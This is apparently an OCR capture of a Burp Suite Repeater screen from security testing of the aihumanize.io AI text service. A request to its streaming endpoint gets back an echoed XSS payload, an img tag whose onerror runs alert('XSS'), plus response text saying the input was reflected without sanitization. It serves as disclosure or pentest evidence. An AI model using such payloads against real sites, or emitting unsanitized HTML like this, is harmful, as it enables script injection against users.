 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://aihumanize.io HTTP/2
Request
Pretty Raw Hex
\n
1 POST /dev/outstream HTTP/2
2 Host: aihumanize.io
3 Cookie: language=en_US; _ga_SBDMWTLJXD=
GS1.1.1744510038.1.0.1744510038.0.0.0; _ga=
GA1.1.1659566031.1744510039; token=
4 Content-Length: 709
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://aihumanize.io
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://aihumanize.io/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"prompt":
Search
0 highlights
Response
Pretty Raw Hex Render
\n
20 data:{
"msg":
"<input type=\"checkbox\" id=\"myCheckbox\"><label for=\"myChec
kbox","type":"success"
}
21
22 data:{
"msg":"\"> <img src=x onerror=alert('XSS')>","type":"success"
}
23
24 data:{
"msg":
"</label>□□ Reflection:You click the \"Humanize\" button.",
"type":"success"
}
25
26 data:{
"msg":
"An alert box along the lines of XSS appearing.This verifies th
at the","type":"success"
}
27
28 data:{
"msg":
" input was reflected without sanitization, and JavaScript was
executed.Verify that","type":"success"
}
29
30 data:{
"msg":" this Behavior is Reproducible.","type":"success"
alert
5 matches
Inspector
Selection 161 (0xa1)
Selected text
data: {"msg":"\"> <img src=x onerror
=alert('XSS')>","type":"success"} \n
\n
data: {"msg":"</label> d83e de9e Refl
ection:You click the \"Humanize\" but
ton.","type":"success"}
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 23
Response headers 17
Inspector
Notes
Done
2,938 bytes | 7,162 millis
Event log All issues
Memory: 143.8MB
Disabled